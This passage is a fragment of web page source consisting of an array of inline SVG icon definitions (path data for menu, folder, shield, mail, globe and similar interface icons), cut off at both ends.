1.167s-.6-1.167-1.6-1.167z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M0 5a1 1 0 0 1 1-1h18a1 1 0 1 1 0 2h-18a1 1 0 0 1-1-1zm3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2h-12a1 1 0 0 1-1-1zm5 4a1 1 0 1 0 0 2h4a1 1 0 1 0 0-2h-4z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M5 3a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-8a1 1 0 0 0-1-1h-14Zm7 6.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path fill-rule="evenodd" d="M16 15v1a1 1 0 0 1-1 1h-14a1 1 0 0 1-1-1v-8a1 1 0 0 1 1-1h1v7a1 1 0 0 0 1 1h13Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m9.69 5.772-.243.123a1 1 0 1 1-.895-1.79l2-1a.998.998 0 0 1 1.434 1.06l-1 6a1 1 0 1 1-1.973-.33l.677-4.063zm-5.073-.848a.997.997 0 0 1-.324-.217l-1-1a1 1 0 0 1 1.414-1.414l1 1a.999.999 0 0 1-1.09 1.631zm10.766 0a.997.997 0 0 1-.94-.092 1 1 0 0 1-.15-1.54l1-1a1 1 0 1 1 1.414 1.415l-1 1a.996.996 0 0 1-.324.217zm-.09 3.783a1 1 0 0 1 .707-1.707h2a1 1 0 1 1 0 2h-2a1 1 0 0 1-.707-.293zm-11.293.293h-2a1 1 0 0 1 0-2h2a1 1 0 0 1 0 2zm-3 8.5v-5.5h2v2h3.5c.775 0 1.388.662 1.926 1.244l.11.12a2 2 0 0 0 2.927-.001l.11-.119h.001c.538-.582 1.151-1.244 1.926-1.244h3.5v-2h2v5.5a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M19.962 9.726c-.023-.078-2.296-7.726-9.962-7.726s-9.939 7.648-9.962 7.726a1 1 0 0 0 0 .548c.023.078 2.296 7.726 9.962 7.726s9.939-7.648 9.962-7.726a.999.999 0 0 0 0-.548zm-8.876-3.723a1 1 0 0 1 .901 1.161l-1 6a1 1 0 1 1-1.973-.328l.677-4.064-.243.123a1 1 0 0 1-.895-1.79l2-1a1 1 0 0 1 .533-.102z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3.249 2.001h13.868a.5.5 0 0 1 .428.758l-2.545 4.241 3.35 4.188a.5.5 0 0 1-.39.812l-12.49.001 1.507 6.782a1 1 0 1 1-1.953.434l-4-18a1 1 0 0 1 1.953-.434l.272 1.218z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M7.059 1a1.5 1.5 0 0 0-1.32.786l-.54 1c-.039.07-.07.142-.096.214h-3.603a1.5 1.5 0 0 0-1.5 1.5v11a1.5 1.5 0 0 0 1.5 1.5h17a1.5 1.5 0 0 0 1.5-1.5v-11a1.5 1.5 0 0 0-1.5-1.5h-3.621a1.546 1.546 0 0 0-.1-.223l-.55-1a1.5 1.5 0 0 0-1.315-.777h-5.854zm4.692 14.08c-.63.278-1.311.42-2 .42a5.016 5.016 0 0 1-4.975-4.5h-1.275a.5.5 0 0 1-.405-.795l2.27-3.145a.5.5 0 0 1 .81 0l2.275 3.145a.5.5 0 0 1-.4.8h-1.25a3.014 3.014 0 0 0 2.95 2.495c.32 0 .637-.05.94-.15l1.33 1.6c-.09.05-.18.09-.27.13zm2.884-2.14 2.265-3.14a.5.5 0 0 0-.405-.8h-1.275a5.016 5.016 0 0 0-4.975-4.5 4.941 4.941 0 0 0-2.27.55l1.33 1.6c.303-.1.62-.15.94-.15a3.014 3.014 0 0 1 2.95 2.505h-1.25a.5.5 0 0 0-.4.795l2.28 3.14a.5.5 0 0 0 .81 0z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M17.5 19a1.5 1.5 0 0 0 1.5-1.5v-13a1.5 1.5 0 0 0-1.5-1.5h-6.879c-.397 0-.779-.158-1.06-.44l-1.121-1.121a1.503 1.503 0 0 0-1.061-.439h-4.879a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h15zm-8.5-7.414-1.293-1.293a1 1 0 0 0-1.414 1.414l3 3a.997.997 0 0 0 1.414 0l3-3a1 1 0 0 0-1.414-1.414l-1.293 1.293v-3.586a1 1 0 0 0-2 0v3.586z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M19 17.5v-13a1.5 1.5 0 0 0-1.5-1.5h-6.879a1.5 1.5 0 0 1-1.06-.44l-1.122-1.12a1.5 1.5 0 0 0-1.059-.44h-4.88a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.5 3a1.5 1.5 0 0 1 1.5 1.5v13a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-15a1.5 1.5 0 0 1 1.5-1.5h4.879a1.5 1.5 0 0 1 1.06.44l1.122 1.12a1.5 1.5 0 0 0 1.06.44h6.879zm-10.5 7a1 1 0 1 0 0 2h6a1 1 0 1 0 0-2h-6z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M17.5 3a1.5 1.5 0 0 1 1.5 1.5v13a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-15a1.5 1.5 0 0 1 1.5-1.5h4.879a1.5 1.5 0 0 1 1.06.44l1.122 1.12a1.5 1.5 0 0 0 1.06.44h6.879zm-8.5 5a1 1 0 0 1 2 0v2h2a1 1 0 1 1 0 2h-2v2a1 1 0 1 1-2 0v-2h-2a1 1 0 1 1 0-2h2v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M19 17.5v-13a1.5 1.5 0 0 0-1.5-1.5h-6.879c-.397 0-.779-.158-1.06-.44l-1.121-1.121a1.503 1.503 0 0 0-1.061-.439h-4.879a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5zm-8-7.085 1.293 1.293a1 1 0 0 0 1.414-1.414l-3-3a.997.997 0 0 0-1.414 0l-3 3a1 1 0 0 0 1.414 1.414l1.293-1.293v3.586a1 1 0 1 0 2 0v-3.586z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m19.707 15.293-3-3a1.001 1.001 0 0 0-1.414 1.414l1.293 1.293h-3.586a1 1 0 0 0 0 2h3.586l-1.293 1.293a1 1 0 1 0 1.414 1.414l3-3a1 1 0 0 0 0-1.414z"></path><path d="M18.5 1c.357 0 .686.125.943.334l-9.443 5.508-9.443-5.508a1.49 1.49 0 0 1 .943-.334h17zm-18.5 12.5v-10.176l9.496 5.54a1 1 0 0 0 1.008 0l9.496-5.54v6.676h-4a6.002 6.002 0 0 0-5.917 5h-8.583a1.5 1.5 0 0 1-1.5-1.5z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M17 4h-.22l-.81-3.242a.999.999 0 0 0-.97-.758h-10a.998.998 0 0 0-.97.758l-.81 3.242h-.22a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h.095l.91 9.1a1 1 0 0 0 .995.9h10c.514 0 .945-.39.996-.9l.91-9.1h.094a1 1 0 0 0 1-1v-4a1 1 0 0 0-1-1zm-11.218-2h8.437l.5 2h-9.437l.5-2zm-1.782 6h12v-2h-12v2zm6 8a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M1 2a1 1 0 0 1 1-1h2v2h-1v1h-2v-2zm17-1a1 1 0 0 1 1 1v2h-2v-1h-1v-2h2zm1 16.5v-6.5h-18v6.5a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5zm0-11.5v3h-2v-3h2zm-16 3v-3h-2v3h2zm11-8v2h-3v-2h3zm-5 2v-2h-3v2h3z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M18 14v-8h-2v-2h2.5c.8 0 1.5.7 1.5 1.5v9c0 .8-.7 1.5-1.5 1.5h-2.5v-2h2Z"></path><path d="M17.7 18.3c-.2-.2-.4-.3-.7-.3h-2c-.3 0-.5-.1-.7-.3-.2-.2-.3-.4-.3-.7v-14c0-.3.1-.5.3-.7.2-.2.4-.3.7-.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7 0-.3-.1-.5-.3-.7-.2-.2-.4-.3-.7-.3h-2c-.7 0-1.5.3-2 .8-.5-.5-1.2-.8-2-.8h-2c-.3 0-.5.1-.7.3-.2.2-.3.4-.3.7 0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5.1.7.3.2.2.3.4.3.7v14c0 .3-.1.5-.3.7-.2.2-.4.3-.7.3h-2c-.3 0-.5.1-.7.3-.2.2-.3.4-.3.7 0 .3.1.5.3.7.2.2.4.3.7.3h2c.7 0 1.5-.3 2-.8.5.5 1.2.8 2 .8h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7 0-.3-.1-.5-.3-.7Z"></path><path d="M2 14v-8h8v-2h-8.5c-.8 0-1.5.7-1.5 1.5v9c0 .8.7 1.5 1.5 1.5h8.5v-2h-8Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M9.131.233c-2.37 1.383-5.37 2.33-7.634 2.646-.822.115-1.495.79-1.494 1.62l.002.497c-.03 6.043.477 11.332 9.462 14.903a1.45 1.45 0 0 0 1.062 0c8.991-3.571 9.503-8.859 9.471-14.903v-.501c0-.828-.673-1.51-1.491-1.638-2.149-.337-5.282-1.274-7.65-2.628a1.733 1.733 0 0 0-1.729.004zm4.577 8.478a1 1 0 0 0-1.414-1.415l-3.293 3.294-1.293-1.293a1 1 0 1 0-1.414 1.414l2 2.001a1 1 0 0 0 1.414 0l4-4.001z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M1.493 2.879c2.264-.317 5.264-1.263 7.635-2.646a1.733 1.733 0 0 1 1.728-.004c2.369 1.354 5.502 2.29 7.65 2.628.818.128 1.491.81 1.491 1.638v.501c.031 6.043-.48 11.332-9.472 14.903a1.45 1.45 0 0 1-1.062 0c-8.985-3.571-9.492-8.86-9.462-14.903l-.001-.497c-.002-.83.672-1.505 1.493-1.62Zm9.214 6.414a1 1 0 1 0-1.414 1.414 1 1 0 0 0 1.414-1.414Zm-4 0a1 1 0 1 0-1.414 1.414 1 1 0 0 0 1.414-1.414Zm8 0a1 1 0 1 0-1.414 1.414 1 1 0 0 0 1.414-1.414Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M1.493 2.879c2.264-.317 5.264-1.263 7.635-2.646a1.733 1.733 0 0 1 1.728-.004c2.369 1.354 5.502 2.29 7.65 2.628.818.128 1.491.81 1.491 1.638v.501c.031 6.043-.48 11.332-9.472 14.903a1.45 1.45 0 0 1-1.062 0c-8.985-3.571-9.492-8.86-9.462-14.903l-.001-.497c-.002-.83.672-1.505 1.493-1.62Zm7.8 2.414a1 1 0 0 0-.293.707v4a1 1 0 1 0 2 0v-4a1 1 0 0 0-1.707-.707Zm0 8a1 1 0 1 0 1.414 1.414 1 1 0 0 0-1.414-1.414Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11 4h8l-1.845-2.571c-.192-.267-.546-.43-.928-.429h-5.227v3Zm-2-3h-5.227c-.382-.001-.736.162-.928.429l-1.845 2.571h8v-3Zm-8 5v10.5a1.5 1.5 0 0 0 1.5 1.5h6c1 0 1.5-1 1.5-1 0-.534.003-1.067.01-1.5 0-3.584 2.913-6.5 6.495-6.5h1.495s1 0 1-1v-2h-18Zm18.998 6.753a.926.926 0 0 1-.134.544l-3.738 4.46c-.272.324-.68.324-.951 0l-2.04-2.433a.925.925 0 0 1-.133-.544.887.887 0 0 1 .197-.515.637.637 0 0 1 .432-.236.605.605 0 0 1 .456.16l1.563 1.865 3.263-3.892a.605.605 0 0 1 .456-.16.638.638 0 0 1 .432.236.887.887 0 0 1 .197.515Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M19 4h-8v-3h5.227c.382-.001.736.162.928.429l1.845 2.571Zm-15.227-3h5.227v3h-8l1.845-2.571c.192-.267.546-.43.928-.429Zm-2.773 15.5v-10.5h18v2c0 1-1 1-1 1h-1.495c-3.582 0-6.495 2.916-6.495 6.5-.007.433-.01.966-.01 1.5 0 0-.5 1-1.5 1h-6a1.5 1.5 0 0 1-1.5-1.5Zm13.833-4.5a.833.833 0 0 0-.833.833v5a.833.833 0 1 0 1.667 0v-5a.833.833 0 0 0-.834-.833Zm2.5.833a.833.833 0 0 1 1.667 0v5a.833.833 0 1 1-1.667 0v-5Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11 2.774c0-.432.344-.774.77-.774h2.23v-2h-2.23a2.769 2.769 0 0 0-2.77 2.774v2.226h-3.45a5 5 0 0 0-4.977 4.516l-.557 5.737a3.416 3.416 0 0 0 6.712 1.17l.073-.291a1.5 1.5 0 0 1 1.454-1.132h3.74a1.5 1.5 0 0 1 1.454 1.132l.098.386a3.288 3.288 0 0 0 6.46-1.124l-.569-5.876a5 5 0 0 0-4.977-4.518h-3.461v-2.226Zm-5 4.226a1 1 0 0 1 1 1v1h1a1 1 0 1 1 0 2h-1v1a1 1 0 1 1-2 0v-1h-1a1 1 0 1 1 0-2h1v-1a1 1 0 0 1 1-1Zm7.5 3a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm3 4a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M5 4.5c0-.737.69-1.5 1.77-1.5 1.048 0 2.23.87 2.23 2.333v.667h-.846c-.805 0-1.656-.011-2.306-.25-.302-.112-.498-.253-.621-.413-.115-.15-.227-.397-.227-.837zm6.846 1.5h-.846v-.667c0-1.463 1.181-2.333 2.23-2.333 1.08 0 1.77.763 1.77 1.5 0 .44-.112.686-.227.837-.123.16-.319.3-.621.412-.65.24-1.5.251-2.306.251zm5.154-1.5c0 .558-.103 1.06-.306 1.5h1.806a1.5 1.5 0 0 1 1.5 1.5v2.5h-20v-2.5a1.5 1.5 0 0 1 1.5-1.5h1.806a3.547 3.547 0 0 1-.306-1.5c0-2.03 1.783-3.5 3.77-3.5 1.165 0 2.398.546 3.23 1.529.832-.983 2.065-1.529 3.23-1.529 1.988 0 3.77 1.47 3.77 3.5zm-8 15.5v-8h-8v6.5c0 .83.67 1.5 1.5 1.5h6.5zm2 0v-8h8v6.5c0 .83-.67 1.5-1.5 1.5h-6.5z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M3.07 6a8.025 8.025 0 0 1 4.262-3.544 12.802 12.802 0 0 0-1.737 3.544h-2.525zm-.818 2a8.015 8.015 0 0 0-.252 2c0 .69.088 1.36.252 2h2.89a13.886 13.886 0 0 1-.142-2c0-.704.051-1.371.143-2h-2.891zm4.916 0c-.108.62-.168 1.286-.168 2 0 .713.061 1.38.168 2h5.664c.107-.62.168-1.287.168-2 0-.714-.061-1.38-.168-2h-5.664zm7.69 0a14.102 14.102 0 0 1-.001 4h2.891a8 8 0 0 0 .252-2 8 8 0 0 0-.252-2h-2.89zm2.072-2h-2.525a12.805 12.805 0 0 0-1.737-3.544 8.025 8.025 0 0 1 4.262 3.544zm-4.638 0h-4.584c.324-.865.725-1.596 1.124-2.195.422-.633.842-1.117 1.168-1.452.326.335.746.82 1.168 1.452.4.599.8 1.33 1.124 2.195zm-1.124 10.195c.4-.599.8-1.33 1.124-2.195h-4.584c.324.865.725 1.596 1.124 2.195.422.633.842 1.117 1.168 1.452.326-.335.746-.82 1.168-1.452zm-8.098-2.195h2.525a12.802 12.802 0 0 0 1.737 3.544 8.025 8.025 0 0 1-4.262-3.544zm9.762 3.305a12.9 12.9 0 0 1-.164.24 8.025 8.025 0 0 0 4.262-3.545h-2.525a12.805 12.805 0 0 1-1.573 3.305zm7.168-7.305c0 5.52-4.472 9.994-9.99 10h-.022c-5.518-.006-9.988-4.481-9.988-10 0-5.523 4.477-10 10-10s10 4.477 10 10z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M19 2.5a1.5 1.5 0 0 0-1.5-1.5h-15a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h6.5a1 1 0 0 0 0-2h-6v-14h14v8a1 1 0 1 0 2 0v-8.5zm-5 8.5h-8v-2h8v2zm-8 4v-2h4v2h-4zm0-10v2h8v-2h-8zm12.293 9.293-3.293 3.293-1.293-1.293a1 1 0 0 0-1.414 1.414l2 2a.997.997 0 0 0 1.414 0l4-4a1 1 0 0 0-1.414-1.414z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M7.992 2.124a1 1 0 1 0-1.984-.248l-.39 3.124h-3.618a1 1 0 0 0 0 2h3.367l-.75 6h-2.617a1 1 0 1 0 0 2h2.367l-.36 2.876a1 1 0 1 0 1.985.248l.39-3.124h5.985l-.36 2.876a1 1 0 0 0 1.985.248l.39-3.124h3.618a1 1 0 1 0 0-2h-3.367l.75-6h2.617a1 1 0 1 0 0-2h-2.367l.36-2.876a1 1 0 1 0-1.985-.248l-.39 3.124h-5.986l.36-2.876zm4.625 10.876.75-6h-5.984l-.75 6h5.984z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M1 2.5v6.5h18v-6.5a1.5 1.5 0 0 0-1.5-1.5h-15a1.5 1.5 0 0 0-1.5 1.5zm1 16.5a1 1 0 0 1-1-1v-2h2v1h1v2h-2zm17-1a1 1 0 0 1-1 1h-2v-2h1v-1h2v2zm-18-4v-3h2v3h-2zm16-3v3h2v-3h-2zm-11 6h3v2h-3v-2zm8 0h-3v2h3v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M6 1a5 5 0 0 0-5 5v.448c0 5.335 2.955 9.647 8.598 12.457a.902.902 0 0 0 .804 0c5.644-2.81 8.598-7.122 8.598-12.457v-.448a5 5 0 0 0-9-3 4.992 4.992 0 0 0-4-2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M0 3.5a1.5 1.5 0 0 1 1.5-1.5h17a1.5 1.5 0 0 1 1.5 1.5v7a1.5 1.5 0 0 1-1.5 1.5h-17a1.5 1.5 0 0 1-1.5-1.5v-7zm3 .5h2v2h-2v-2zm1 4v2h2v-2h-2zm8 2h-4v-2h4v2zm-3-6h-2v2h2v-2zm4 0h-2v2h2v-2zm4 0h-2v2h2v-2zm-1 6v-2h-2v2h2z"></path><path d="m10 16.586-2.293-2.293a1 1 0 0 0-1.414 1.414l3 3a1 1 0 0 0 1.414 0l3-3a1 1 0 0 0-1.414-1.414l-2.293 2.293z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 0a1 1 0 0 1 1 1v1a1 1 0 1 1-2 0v-1a1 1 0 0 1 1-1zm2 17v1.5a1.5 1.5 0 0 1-1.5 1.5h-1a1.5 1.5 0 0 1-1.5-1.5v-1.5h4zm6-8a1 1 0 1 0 0 2h1a1 1 0 1 0 0-2h-1zm-18 1a1 1 0 0 1 1-1h1a1 1 0 1 1 0 2h-1a1 1 0 0 1-1-1zm4.343-7.071a1 1 0 0 0-1.413 1.414l.707.707a1 1 0 1 0 1.413-1.414l-.707-.707zm10.607 2.121a1 1 0 0 1 0-1.414l.707-.707a1 1 0 1 1 1.414 1.414l-.707.707a1 1 0 0 1-1.414 0zm-1.682 6.257c-.618.874-1.268 1.817-1.268 2.888v.805h-4v-.805c0-1.07-.65-2.014-1.268-2.888a4 4 0 1 1 6.536 0z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M18 7.261v10.239c0 .841-.672 1.5-1.5 1.5h-2c-.828 0-1.5-.659-1.5-1.5v-4.5h-6v4.477c0 .841-.672 1.523-1.5 1.523h-2c-.828 0-1.5-.682-1.5-1.523v-10.216a1.5 1.5 0 0 1 .615-1.21l6.59-4.82a1.481 1.481 0 0 1 1.59 0l6.59 4.82a1.5 1.5 0 0 1 .615 1.209z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m10.618 18 3.382-6.764 3.382 6.764h-6.764zm-6.618-2v-6.101a5.006 5.006 0 0 0 5.898-5.899h6.102v6.764l-1.106-2.211c-.339-.678-1.449-.678-1.789 0l-3.723 7.447h-5.382zm15.894 2.553-1.894-3.789v-11.264a1.5 1.5 0 0 0-1.5-1.5h-7.526c-.914-1.207-2.347-2-3.974-2-2.757 0-5 2.243-5 5 0 1.627.793 3.061 2 3.975v7.525a1.5 1.5 0 0 0 1.5 1.5h4.882l-.277.553a1 1 0 0 0 .895 1.447h10a.997.997 0 0 0 .894-1.447z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M1.5 3a1.5 1.5 0 0 0-1.5 1.5v11a1.5 1.5 0 0 0 1.5 1.5h17a1.5 1.5 0 0 0 1.5-1.5v-11a1.5 1.5 0 0 0-1.5-1.5h-17zm10.1 3a.8.8 0 0 0 0 1.6h5.6a.8.8 0 0 0 0-1.6h-5.6zm0 3.2a.8.8 0 0 0 0 1.6h5.6a.8.8 0 0 0 0-1.6h-5.6zm0 3.2a.8.8 0 0 0 0 1.6h4a.8.8 0 0 0 0-1.6h-4zm-6.1-2.844c.966 0 1.75-.796 1.75-1.778s-.784-1.778-1.75-1.778-1.75.796-1.75 1.778.784 1.778 1.75 1.778zm-3.5 3.11c0 .738.588 1.334 1.313 1.334h4.374c.725 0 1.313-.597 1.313-1.333 0-.737-.656-2.223-3.5-2.223s-3.5 1.486-3.5 2.223z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M19.685 1.46c.1-.099.2-.198.2-.298.184-.276.113-.551.023-.905l-.024-.092c-.3-.2-.6-.2-.899-.1-.05.05-.1.075-.15.1-.05.025-.1.05-.15.1l-6.495 3.887c-2.598 1.495-4.596 3.688-5.995 6.28 1.499.598 2.798 1.893 3.298 3.488a16.485 16.485 0 0 0 6.295-5.98l3.897-6.48zm-15.688 18.54c2.198 0 3.997-1.794 3.997-3.987s-1.799-3.987-3.997-3.987-3.997 1.794-3.997 3.987v3.987h3.997z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M4.895 6.553c-.34-.678-1.45-.678-1.79 0l-3 6a1 1 0 1 0 1.79.894l.724-1.447h2.764l.723 1.447a1 1 0 0 0 1.789-.894l-3-6zm8.105 5.447h-2v-5a1 1 0 0 0-2 0v6a1 1 0 0 0 1 1h3a1 1 0 0 0 0-2zm6-6h-4a1 1 0 1 0 0 2h1v5a1 1 0 1 0 2 0v-5h1a1 1 0 1 0 0-2zm-15.381 4 .381-.764.382.764h-.763z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2.5 1a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5v-15a1.5 1.5 0 0 0-1.5-1.5h-15zm5 3.5c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zm8.999 12.5h-13.002c-.41 0-.64-.46-.4-.79l3.553-4.051c.19-.21.52-.21.72-.01l1.63 1.851 3.06-4.781a.5.5 0 0 1 .84.02l4.039 7.011c.18.34-.06.75-.44.75z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M1.5 2a1.5 1.5 0 0 0-1.5 1.5v5a1.5 1.5 0 0 0 1.5 1.5h6a1.5 1.5 0 0 0 1.5-1.5v-5a1.5 1.5 0 0 0-1.5-1.5h-6zm16.5 4h-6a1 1 0 1 1 0-2h6a1 1 0 1 1 0 2zm-6 4h6a1 1 0 1 0 0-2h-6a1 1 0 1 0 0 2zm6 4h-17a1 1 0 0 1 0-2h17a1 1 0 0 1 0 2zm-3.293 3.707a1 1 0 0 1-.707.293h-13a1 1 0 0 1 0-2h13a1 1 0 0 1 .707 1.707z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 1a1 1 0 0 1 1-1h7a1 1 0 1 1 0 2h-7a1 1 0 0 1-1-1zm0 4a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2h-6a1 1 0 0 1-1-1zm-2.917-1a6.002 6.002 0 0 0 5.917 5h2v9.5a1.5 1.5 0 0 1-1.5 1.5h-13a1.5 1.5 0 0 1-1.5-1.5v-13a1.5 1.5 0 0 1 1.5-1.5h6.583zm-3.083 7a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm-2.574 7h11.145c.325 0 .531-.328.377-.6l-3.462-5.609a.446.446 0 0 0-.72-.016l-2.623 3.825-1.397-1.48a.449.449 0 0 0-.617.007l-3.045 3.241c-.206.264-.01.632.342.632z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M19 16a1 1 0 0 0 1-1v-14a1 1 0 0 0-1-1h-14a1 1 0 0 0-1 1v14a1 1 0 0 0 1 1h14zm-12.574-2c-.253 0-.426-.191-.426-.396 0-.08.026-.162.083-.236l3.046-3.24a.448.448 0 0 1 .617-.009l1.397 1.481 2.623-3.825a.446.446 0 0 1 .72.016l3.462 5.609c.154.272-.052.6-.377.6h-11.145zm4.574-9a2 2 0 1 1-4 0 2 2 0 0 1 4 0zm-11-.5a1.5 1.5 0 0 1 1.5-1.5h.5v15h15v.5a1.5 1.5 0 0 1-1.5 1.5h-14a1.5 1.5 0 0 1-1.5-1.5v-14z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="m1.014 5.836.61-3.583a1.522 1.522 0 0 1 1.51-1.253h13.733c.748 0 1.387.53 1.51 1.253l.609 3.583c.104.61-.376 1.164-1.007 1.164h-.91c-.58 0-1.11-.321-1.37-.83l-.597-1.17-.597 1.17c-.26.509-.79.83-1.37.83h-1.169c-.58 0-1.11-.321-1.369-.83l-.597-1.17-.597 1.17c-.26.509-.79.83-1.37.83h-1.169c-.58 0-1.11-.321-1.369-.83l-.597-1.17-.598 1.17c-.259.509-.789.83-1.369.83h-.91c-.63 0-1.11-.555-1.007-1.164Zm6.779 2.957a1 1 0 0 0 0 1.414l.793.793h-6.586a1 1 0 1 0 0 2h6.586l-.793.793a1 1 0 0 0 1.414 1.414l2.5-2.5a.998.998 0 0 0 .293-.704v-.006a.997.997 0 0 0-.284-.695l-.01-.01-2.499-2.5a1 1 0 0 0-1.414 0Zm10.207.207h-2v8h-12v-2h-2v2.5a1.5 1.5 0 0 0 1.5 1.5h13a1.5 1.5 0 0 0 1.5-1.5v-8.5Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m16.477 3.33-3.67 3.67-3.827 3.829-4.474 4.473-2.983 2.983a1 1 0 1 0 1.414 1.415l2.853-2.853c.912.977 2.013 1.943 3.33 2.883.51.36 1.21.36 1.72 0 5.14-3.67 7-7.74 7.13-11.29.01-.15.01-.29.01-.44 0-.996-.182-1.95-.515-2.829l2.23-2.21a1 1 0 0 0-1.414-1.414l-1.804 1.784Z"></path><path d="M9.98 0c1.955 0 3.746.7 5.135 1.865l-3.574 3.573a2.998 2.998 0 0 0-3.682.441 2.996 2.996 0 0 0-.441 3.683l-4.006 4.006c-.939-1.76-1.363-3.499-1.422-5.128-.01-.15-.01-.29-.01-.44 0-4.42 3.58-8 8-8Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.5 6a1.5 1.5 0 0 1 1.5 1.5v10a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-10a1.5 1.5 0 0 1 1.5-1.5h4.5v2h-4v9h14v-9h-4v-2h4.5z"></path><path d="M1 2a1 1 0 0 1 0-2h5c2.757 0 5 2.243 5 5v6.586l1.293-1.293a1 1 0 0 1 1.414 1.414l-3 3a.998.998 0 0 1-1.414 0l-3-3a1 1 0 1 1 1.414-1.414l1.293 1.293v-6.586c0-1.654-1.346-3-3-3h-5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M9 7c4.418 0 8-1.343 8-3s-3.582-3-8-3-8 1.343-8 3 3.582 3 8 3Zm2.224 1.883a7 7 0 0 0-1.934 3.115l-.29.002c-4.418 0-8-1.343-8-3 0-.546.39-1.059 1.07-1.5 1.384.897 3.969 1.5 6.93 1.5.772 0 1.518-.041 2.224-.117Zm-2.224 5.117c0 1.07.24 2.083.669 2.99-.22.007-.444.01-.669.01-4.418 0-8-1.343-8-3 0-.546.39-1.059 1.07-1.5 1.384.897 3.969 1.5 6.93 1.5Zm7 4a1 1 0 0 1-1-1v-2h-2a1 1 0 1 1 0-2h2v-2a1 1 0 1 1 2 0v2h2a1 1 0 1 1 0 2h-2v2a1 1 0 0 1-1 1Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M19.838 5.455a1 1 0 0 0-.432-.369l-9-4a.999.999 0 0 0-.812 0l-9 4a1 1 0 0 0-.594.914v14h2v-13.35l8-3.556 8 3.556v13.35h2v-14a1 1 0 0 0-.162-.545zm-7.838 2.545h4v4h-4v-4zm-2 2h-6v10h6v-10zm6 4h-4v6h4v-6z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M9.896 2.141a.98.98 0 1 0 1.387-1.386.98.98 0 0 0-1.387 1.385z"></path><path fill-rule="evenodd" d="M2.812 12.676a7.055 7.055 0 0 1 0-9.97 7.025 7.025 0 0 1 4.462-2.045.9.9 0 0 1 .132 1.795 5.225 5.225 0 0 0-3.321 1.521 5.255 5.255 0 0 0 0 7.425 5.256 5.256 0 0 0 5.491 1.227 2.95 2.95 0 1 1 